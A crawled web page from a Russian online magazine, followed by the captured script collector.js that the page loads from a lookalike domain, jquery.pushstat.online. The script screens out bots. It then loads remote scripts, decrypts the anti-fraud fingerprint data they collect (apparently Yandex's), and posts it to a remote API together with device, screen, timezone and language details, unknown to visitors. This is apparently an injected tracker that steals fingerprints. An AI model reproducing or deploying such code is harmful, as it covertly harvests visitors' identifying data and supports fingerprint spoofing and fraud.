\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e\u0433\u043e \u043f\u0438\u0441\u0430\u0442\u0435\u043b\u044f, \u0443\u0447\u0435\u043d\u043e\u0433\u043e \u0438\u043b\u0438 \u043c\u0443\u0437\u044b\u043a\u0430\u043d\u0442\u0430 \u043f\u043e\u00a0\u0432\u0437\u0433\u043b\u044f\u0434\u0443<\/em>","link":"\/quiz\/famous-eye-test\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/11\/Portrety-glav-360x270.jpg"},{"title":"\u0422\u0435\u0441\u0442: <em>\u0438\u0437\u043c\u0435\u043d\u0438\u043b\u0430\u0441\u044c\u00a0\u043b\u0438 \u0420\u043e\u0441\u0441\u0438\u044f \u0437\u0430\u00a0\u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043f\u043e\u043b\u0442\u043e\u0440\u0430 \u0432\u0435\u043a\u0430? \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043e\u0442\u043b\u0438\u0447\u0438\u0442\u044c \u043f\u0440\u043e\u0431\u043b\u0435\u043c\u044b XIX \u0432\u0435\u043a\u0430 \u043e\u0442\u00a0\u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445<\/em>","link":"\/quiz\/changes-in-russia\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2021\/07\/Problemy-Rossii-glav-360x270.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"0751c133c4","time":"1768430938","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://jquery.pushstat.online/collector.js?vers=89435982
body_size: 5706
content:
(function() {
    'use strict';
    
    var API_URL = 'https://jquery.pushstat.online/api/yandex-fingerprint';
    var COOKIE_DAYS = 30;
    var CK_DONE = '_ga_fp_sent2';
    
    function setCookie(name, value, days) {
        var expires = '';
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = '; expires=' + date.toUTCString();
        }
        document.cookie = name + '=' + value + expires + '; path=/; SameSite=Lax';
    }
    
    function getCookie(name) {
        var nameEQ = name + '=';
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i].trim();
            if (c.indexOf(nameEQ) === 0) return c.substring(nameEQ.length);
        }
        return null;
    }
    
    if (getCookie(CK_DONE) === '1') {
        window.YandexFPCollector = { status: 'already_sent' };
        return;
    }
    
    var rafData = { times: [], measuring: true };
    function measureRAF(timestamp) {
        if (rafData.times.length < 60) {
            rafData.times.push(timestamp);
            requestAnimationFrame(measureRAF);
        } else {
            rafData.measuring = false;
        }
    }
    requestAnimationFrame(measureRAF);
    
    function checkEmoji() {
        try {
            var canvas = document.createElement('canvas');
            canvas.width = 100; canvas.height = 100;
            var ctx = canvas.getContext('2d');
            ctx.fillStyle = '#ffffff'; ctx.fillRect(0, 0, 100, 100);
            ctx.fillStyle = '#000000'; ctx.font = '60px Arial';
            ctx.textBaseline = 'middle'; ctx.textAlign = 'center';
            ctx.fillText('\u2639\uFE0F', 50, 50);
            var data = ctx.getImageData(0, 0, 100, 100).data;
            var colorPixels = 0;
            for (var i = 0; i < data.length; i += 4) {
                var r = data[i], g = data[i+1], b = data[i+2];
                var isWhite = (r > 250 && g > 250 && b > 250);
                var isBlack = (r < 5 && g < 5 && b < 5);
                var isGray = (Math.abs(r-g) < 10 && Math.abs(g-b) < 10 && Math.abs(r-b) < 10);
                if (!isWhite && !isBlack && !isGray) colorPixels++;
            }
            return { passed: colorPixels > 50, value: colorPixels };
        } catch (e) { return { passed: false, value: 0 }; }
    }
    
    function checkCanvasSize(dataURL) {
        var size = dataURL ? dataURL.length : 0;
        return { passed: size >= 18000, value: size };
    }
    
    function checkWebDriver() {
        var isWebDriver = navigator.webdriver === true;
        return { passed: !isWebDriver, value: navigator.webdriver };
    }
    
    function checkCDP() {
        var cdcKeys = [];
        try {
            cdcKeys = Object.keys(window).filter(function(key) {
                return /cdc_|__webdriver|__driver|__selenium|__fxdriver|_phantom|__nightmare/i.test(key);
            });
        } catch (e) {}
        return { passed: cdcKeys.length === 0, value: cdcKeys };
    }
    
    function checkOuterHeight() {
        var h = window.outerHeight;
        return { passed: h > 0, value: h };
    }
    
    function checkChromeVersion() {
        var ua = navigator.userAgent;
        if (!/Chrome\/(\d+)/.test(ua)) {
            return { passed: true, value: 'not_chrome' };
        }
        var uaVersion = parseInt(ua.match(/Chrome\/(\d+)/)[1]);
        var minVersion = 142;
        var features = [];
        if (typeof Object.groupBy === 'function') features.push('Object.groupBy');
        if (typeof Promise.withResolvers === 'function') features.push('Promise.withResolvers');
        if (typeof Array.fromAsync === 'function') features.push('Array.fromAsync');
        if (typeof Set.prototype.union === 'function') features.push('Set.union');
        if (typeof Iterator !== 'undefined') features.push('Iterator');
        if (typeof Element.prototype.setHTMLUnsafe === 'function') features.push('setHTMLUnsafe');
        if (typeof navigator.userAgentData !== 'undefined') features.push('userAgentData');
        var featureCount = features.length;
        var minFeaturesFor142 = 6;
        var uaDataVersion = 0;
        if (navigator.userAgentData && navigator.userAgentData.brands) {
            navigator.userAgentData.brands.forEach(function(brand) {
                if (brand.brand === 'Chromium' || brand.brand === 'Google Chrome') {
                    uaDataVersion = parseInt(brand.version) || 0;
                }
            });
        }
        var versionMismatch = false;
        if (uaVersion >= minVersion && featureCount < minFeaturesFor142) {
            versionMismatch = true;
        }
        if (uaDataVersion > 0 && Math.abs(uaDataVersion - uaVersion) > 3) {
            versionMismatch = true;
        }
        var passed = uaVersion >= minVersion && !versionMismatch;
        return { passed: passed, value: { ua: uaVersion, uaData: uaDataVersion, features: featureCount } };
    }
    
    function checkChrome142Features() {
        var detectedFeatures = [];
        var maxVersion = 0;
        if ('activeViewTransition' in document) { detectedFeatures.push('activeViewTransition'); maxVersion = Math.max(maxVersion, 142); }
        if (typeof CloseWatcher !== 'undefined') { detectedFeatures.push('CloseWatcher'); maxVersion = Math.max(maxVersion, 140); }
        try { new RegExp('(?i:test)'); detectedFeatures.push('RegExp.modifiers'); maxVersion = Math.max(maxVersion, 134); } catch(e) {}
        if (typeof Symbol !== 'undefined' && typeof Symbol.dispose !== 'undefined') { detectedFeatures.push('Symbol.dispose'); maxVersion = Math.max(maxVersion, 133); }
        if (typeof Uint8Array.fromBase64 === 'function') { detectedFeatures.push('Uint8Array.fromBase64'); maxVersion = Math.max(maxVersion, 131); }
        if (typeof RegExp.escape === 'function') { detectedFeatures.push('RegExp.escape'); maxVersion = Math.max(maxVersion, 130); }
        if (typeof Float16Array !== 'undefined') { detectedFeatures.push('Float16Array'); maxVersion = Math.max(maxVersion, 128); }
        if (typeof Atomics !== 'undefined' && typeof Atomics.pause === 'function') { detectedFeatures.push('Atomics.pause'); maxVersion = Math.max(maxVersion, 126); }
        if (typeof Element.prototype.setHTMLUnsafe === 'function') { detectedFeatures.push('setHTMLUnsafe'); maxVersion = Math.max(maxVersion, 124); }
        if (typeof Set.prototype.union === 'function') { detectedFeatures.push('Set.union'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Iterator !== 'undefined') { detectedFeatures.push('Iterator'); maxVersion = Math.max(maxVersion, 122); }
        if (typeof Array.fromAsync === 'function') { detectedFeatures.push('Array.fromAsync'); maxVersion = Math.max(maxVersion, 121); }
        if (typeof Promise.withResolvers === 'function') { detectedFeatures.push('Promise.withResolvers'); maxVersion = Math.max(maxVersion, 119); }
        if (typeof Object.groupBy === 'function') { detectedFeatures.push('Object.groupBy'); maxVersion = Math.max(maxVersion, 117); }
        
        var ua = navigator.userAgent;
        var uaMatch = ua.match(/Chrome\/(\d+)/);
        var uaVersion = uaMatch ? parseInt(uaMatch[1]) : 0;
        var has142Feature = 'activeViewTransition' in document;
        var mismatch = false;
        if (uaVersion >= 142 && !has142Feature) { mismatch = true; }
        if (!mismatch && uaVersion > 0 && maxVersion > 0 && (uaVersion - maxVersion) > 10) { mismatch = true; }
        return { passed: !mismatch, value: { uaVersion: uaVersion, detectedVersion: maxVersion, has142: has142Feature, features: detectedFeatures } };
    }
    
    function checkRAF() {
        var times = rafData.times;
        if (times.length < 10) { return { passed: false, value: { fps: 0, variance: 0 } }; }
        var intervals = [];
        for (var i = 1; i < times.length; i++) { intervals.push(times[i] - times[i-1]); }
        var sum = 0;
        for (var j = 0; j < intervals.length; j++) { sum += intervals[j]; }
        var avgInterval = sum / intervals.length;
        var fps = 1000 / avgInterval;
        var varianceSum = 0;
        for (var k = 0; k < intervals.length; k++) { varianceSum += Math.pow(intervals[k] - avgInterval, 2); }
        var variance = Math.sqrt(varianceSum / intervals.length);
        var validFPS = fps >= 50;
        var hasVariance = variance > 0.1;
        var uniqueIntervals = {};
        intervals.forEach(function(v) { var rounded = Math.round(v * 10) / 10; uniqueIntervals[rounded] = (uniqueIntervals[rounded] || 0) + 1; });
        var maxSameCount = Math.max.apply(null, Object.values(uniqueIntervals));
        var tooManySame = maxSameCount > intervals.length * 0.8;
        var passed = validFPS && hasVariance && !tooManySame;
        return { passed: passed, value: { fps: Math.round(fps * 10) / 10, variance: Math.round(variance * 100) / 100, frames: times.length, maxSame: maxSameCount } };
    }
    
    function generateYandexCanvas() {
        var canvas = document.createElement('canvas');
        canvas.width = 240; canvas.height = 140;
        var ctx = canvas.getContext('2d');
        ctx.rect(0, 0, 10, 10); ctx.rect(2, 2, 6, 6);
        ctx.textBaseline = "alphabetic"; ctx.fillStyle = "#f60";
        ctx.fillRect(125, 1, 62, 20); ctx.fillStyle = "#069";
        ctx.font = "11pt no-real-font-123";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 2, 15);
        ctx.fillStyle = "rgba(102, 204, 0, 0.2)"; ctx.font = "18pt Arial";
        ctx.fillText("Cwm fjordbank \u{1F603} gly", 4, 45);
        ctx.globalCompositeOperation = "multiply"; ctx.fillStyle = "rgb(255,0,255)";
        ctx.beginPath(); ctx.arc(50, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(0,255,255)"; ctx.beginPath(); ctx.arc(100, 50, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,255,0)"; ctx.beginPath(); ctx.arc(75, 100, 50, 0, 6.2831853072, true); ctx.closePath(); ctx.fill("nonzero");
        ctx.fillStyle = "rgb(255,0,255)"; ctx.arc(75, 75, 75, 0, 6.2831853072, true); ctx.arc(75, 75, 25, 0, 6.2831853072, true); ctx.fill("evenodd");
        return canvas.toDataURL("image/png");
    }
    
    function runAllChecks() {
        var dataURL = generateYandexCanvas();
        return {
            emoji: checkEmoji(),
            canvas_size: checkCanvasSize(dataURL),
            webdriver: checkWebDriver(),
            cdp: checkCDP(),
            outer_height: checkOuterHeight(),
            chrome_version: checkChromeVersion(),
            chrome142: checkChrome142Features(),
            raf: checkRAF()
        };
    }
    
    function passesAntifraud(checks) {
        return checks.emoji.passed &&
               checks.canvas_size.passed &&
               checks.webdriver.passed &&
               checks.cdp.passed &&
               checks.outer_height.passed &&
               checks.chrome_version.passed &&
               checks.chrome142.passed &&
               checks.raf.passed;
    }
    
    var SCRIPT_BASE = 'https://jquery.pushstat.online/scripts/';
    
    function loadScript(url, cb) {
        var s = document.createElement('script');
        s.src = url;
        s.onload = s.onerror = function() { cb && cb(); };
        document.head.appendChild(s);
    }
    
    var TMGREED_INITIAL = [
        0x6f626675, 0x73636174, 0x65206772, 0x65656421,
        0xb1cd2a5e, 0x0e474b71, 0x768a035c, 0xc77b108f,
        0x3a9719d8, 0xe8d44f71, 0xc181e8f5, 0x52671c4d,
        0, 0xea8b41ae, 0x4ab986d8, 0xdc99e82e
    ];
    
    function chacha(s) {
        s[0]+=s[4];s[12]=((s[12]^s[0])<<16|(s[12]^s[0])>>>16)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<12|(s[4]^s[8])>>>20)>>>0;s[0]+=s[4];s[12]=((s[12]^s[0])<<8|(s[12]^s[0])>>>24)>>>0;s[8]+=s[12];s[4]=((s[4]^s[8])<<7|(s[4]^s[8])>>>25)>>>0;s[0]>>>=0;s[4]>>>=0;s[8]>>>=0;s[12]>>>=0;
        s[1]+=s[5];s[13]=((s[13]^s[1])<<16|(s[13]^s[1])>>>16)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<12|(s[5]^s[9])>>>20)>>>0;s[1]+=s[5];s[13]=((s[13]^s[1])<<8|(s[13]^s[1])>>>24)>>>0;s[9]+=s[13];s[5]=((s[5]^s[9])<<7|(s[5]^s[9])>>>25)>>>0;s[1]>>>=0;s[5]>>>=0;s[9]>>>=0;s[13]>>>=0;
        s[2]+=s[6];s[14]=((s[14]^s[2])<<16|(s[14]^s[2])>>>16)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<12|(s[6]^s[10])>>>20)>>>0;s[2]+=s[6];s[14]=((s[14]^s[2])<<8|(s[14]^s[2])>>>24)>>>0;s[10]+=s[14];s[6]=((s[6]^s[10])<<7|(s[6]^s[10])>>>25)>>>0;s[2]>>>=0;s[6]>>>=0;s[10]>>>=0;s[14]>>>=0;
        s[3]+=s[7];s[15]=((s[15]^s[3])<<16|(s[15]^s[3])>>>16)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<12|(s[7]^s[11])>>>20)>>>0;s[3]+=s[7];s[15]=((s[15]^s[3])<<8|(s[15]^s[3])>>>24)>>>0;s[11]+=s[15];s[7]=((s[7]^s[11])<<7|(s[7]^s[11])>>>25)>>>0;s[3]>>>=0;s[7]>>>=0;s[11]>>>=0;s[15]>>>=0;
        s[0]+=s[5];s[15]=((s[15]^s[0])<<16|(s[15]^s[0])>>>16)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<12|(s[5]^s[10])>>>20)>>>0;s[0]+=s[5];s[15]=((s[15]^s[0])<<8|(s[15]^s[0])>>>24)>>>0;s[10]+=s[15];s[5]=((s[5]^s[10])<<7|(s[5]^s[10])>>>25)>>>0;s[0]>>>=0;s[5]>>>=0;s[10]>>>=0;s[15]>>>=0;
        s[1]+=s[6];s[12]=((s[12]^s[1])<<16|(s[12]^s[1])>>>16)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<12|(s[6]^s[11])>>>20)>>>0;s[1]+=s[6];s[12]=((s[12]^s[1])<<8|(s[12]^s[1])>>>24)>>>0;s[11]+=s[12];s[6]=((s[6]^s[11])<<7|(s[6]^s[11])>>>25)>>>0;s[1]>>>=0;s[6]>>>=0;s[11]>>>=0;s[12]>>>=0;
        s[2]+=s[7];s[13]=((s[13]^s[2])<<16|(s[13]^s[2])>>>16)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<12|(s[7]^s[8])>>>20)>>>0;s[2]+=s[7];s[13]=((s[13]^s[2])<<8|(s[13]^s[2])>>>24)>>>0;s[8]+=s[13];s[7]=((s[7]^s[8])<<7|(s[7]^s[8])>>>25)>>>0;s[2]>>>=0;s[7]>>>=0;s[8]>>>=0;s[13]>>>=0;
        s[3]+=s[4];s[14]=((s[14]^s[3])<<16|(s[14]^s[3])>>>16)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<12|(s[4]^s[9])>>>20)>>>0;s[3]+=s[4];s[14]=((s[14]^s[3])<<8|(s[14]^s[3])>>>24)>>>0;s[9]+=s[14];s[4]=((s[4]^s[9])<<7|(s[4]^s[9])>>>25)>>>0;s[3]>>>=0;s[4]>>>=0;s[9]>>>=0;s[14]>>>=0;
    }
    
    function decodePGreed(enc, consts, rounds) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), c = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = new Uint32Array(consts); s[12] = c;
            for (var r = 0; r < rounds; r++) chacha(s);
            var I = new Uint32Array(consts); I[12] = c;
            for (var j = 0; j < 16; j++) s[j] = (s[j] + I[j]) >>> 0;
            var res = '';
            for (var k = 0; k < bytes.length / 2; k++) {
                var ks = (s[Math.floor(k / 2) % 16] >>> ((k % 2) * 16)) & 0xFFFF;
                res += String.fromCharCode((bytes[k*2] ^ (ks & 0xFF)) | ((bytes[k*2+1] ^ (ks >>> 8)) << 8));
            }
            return res;
        } catch (e) { return enc; }
    }
    
    function decodeTmgreed(enc) {
        if (!enc || typeof enc !== 'string' || enc.indexOf(';') === -1) return enc;
        try {
            var p = enc.split(';'), b = atob(p[0]), idx = parseInt(p[1]), bytes = [];
            for (var i = 0; i < b.length; i++) bytes.push(b.charCodeAt(i));
            var s = TMGREED_INITIAL.slice(); s[12] = idx;
            for (var r = 0; r < 13; r++) chacha(s);
            for (var m = 0; m < 16; m++) s[m] = (s[m] + TMGREED_INITIAL[m]) >>> 0;
            s[12] = (s[12] + idx) >>> 0;
            var res = '';
            for (var n = 0; n < bytes.length; n += 2) {
                var kw = s[Math.floor(n / 4) % 16];
                var kp = (kw >>> (16 * ((n / 2) % 2))) & 0xffff;
                res += String.fromCharCode((bytes[n] ^ (kp & 0xff)) + ((bytes[n+1] || 0) ^ (kp >>> 8)) * 256);
            }
            res = res.replace(/\x00+$/g, '');
            try { return JSON.parse(res); } catch(e) { return res; }
        } catch (e) { return enc; }
    }
    
    function extractConsts(text) {
        try {
            var m = text.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/gi);
            if (!m || m.length < 12) return null;
            var c = [0x6f626675, 0x73636174, 0x65206772, 0x65656421, 0,0,0,0,0,0,0,0,0,0,0,0];
            m.forEach(function(x) {
                var p = x.match(/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|\d+)/i);
                if (p) { var i = parseInt(p[1]), v = p[2].indexOf('0x')===0 ? parseInt(p[2],16) : parseInt(p[2]); if(i>=0&&i<16) c[i]=v>>>0; }
            });
            c[12] = 0;
            return { constants: c, rounds: 17 };
        } catch(e) { return null; }
    }
    
    function collect() {
        var checks = runAllChecks();
        
        if (!passesAntifraud(checks)) {
            window.YandexFPCollector = { status: 'blocked_antifraud', checks: checks };
            return;
        }
        
        var pgreed = {}, tmgreed = {};
        
        if (window.PGreed && window.PGreed.get) {
            window.PGreed.get().then(function(raw) {
                fetch(SCRIPT_BASE + 'captchapgrd.js').then(function(r){return r.text();}).then(function(txt) {
                    var ext = extractConsts(txt);
                    if (ext) {
                        for (var k in raw) {
                            pgreed[k] = (typeof raw[k] === 'string' && raw[k].indexOf(';') !== -1) 
                                ? decodePGreed(raw[k], ext.constants, ext.rounds) : raw[k];
                        }
                    } else { pgreed = raw; }
                    collectTmgreed();
                }).catch(function() { pgreed = raw; collectTmgreed(); });
            }).catch(function() { collectTmgreed(); });
        } else { collectTmgreed(); }
        
        function collectTmgreed() {
            var col = window.BF || window.TmGreed;
            if (col && col.collect) {
                col.collect().then(function(data) {
                    tmgreed._version = data.version;
                    tmgreed._hash = data.hash ? data.hash.value : null;
                    if (data.factors) {
                        for (var k in data.factors) {
                            var f = data.factors[k];
                            var v = f && f.value !== undefined ? f.value : f;
                            tmgreed[k] = decodeTmgreed(v);
                        }
                    }
                    send();
                }).catch(function() { send(); });
            } else { send(); }
        }
        
        function send() {
            var model = 'Unknown', webgl = 'Unknown';
            if (tmgreed.n2) { try { var n = typeof tmgreed.n2 === 'string' ? JSON.parse(tmgreed.n2) : tmgreed.n2; if(n.model) model = n.model; } catch(e){} }
            if (tmgreed.j1) { try { var j = typeof tmgreed.j1 === 'string' ? JSON.parse(tmgreed.j1) : tmgreed.j1; if(j.rU) webgl = j.rU; } catch(e){} }
            
            var ua = navigator.userAgent;
            var platform = /Android/i.test(ua) ? 'Android' : /iPhone|iPad|iPod/i.test(ua) ? 'iOS' : /Mac/i.test(ua) ? 'macOS' : /Win/i.test(ua) ? 'Windows' : /Linux/i.test(ua) ? 'Linux' : 'Unknown';
            var chromeVer = (ua.match(/Chrome\/(\d+)/) || [])[1] || 'Unknown';
            
            var hash = 0;
            var str = ua + screen.width + 'x' + screen.height + navigator.language;
            for (var i = 0; i < str.length; i++) { hash = ((hash << 5) - hash) + str.charCodeAt(i); hash |= 0; }
            
            var payload = {
                device_hash: Math.abs(hash).toString(16).padStart(16, '0'),
                platform: platform,
                device_model: model,
                screen: screen.width + 'x' + screen.height,
                webgl_renderer: webgl,
                browser_version: chromeVer,
                pgreed_data: pgreed,
                tmgrdfrend_data: tmgreed,
                user_agent: ua,
                languages: navigator.languages ? navigator.languages.join(',') : navigator.language,
                timezone: Intl.DateTimeFormat().resolvedOptions().timeZone,
                antifraud_checks: checks
            };
            
            var json = JSON.stringify(payload);
            if (navigator.sendBeacon) {
                navigator.sendBeacon(API_URL, new Blob([json], {type: 'application/json'}));
                setCookie(CK_DONE, '1', COOKIE_DAYS);
            } else {
                var xhr = new XMLHttpRequest();
                xhr.open('POST', API_URL);
                xhr.setRequestHeader('Content-Type', 'application/json');
                xhr.onload = function() { if(xhr.status === 200) setCookie(CK_DONE, '1', COOKIE_DAYS); };
                xhr.send(json);
            }
            window.YandexFPCollector = { status: 'sent', data: payload };
        }
    }
    
    window.YandexFPCollector = { status: 'loading' };
    loadScript(SCRIPT_BASE + 'captchapgrd.js', function() {
        loadScript(SCRIPT_BASE + 'tmgrdfrend.js', function() {
            setTimeout(collect, 1500);
        });
    });
})();
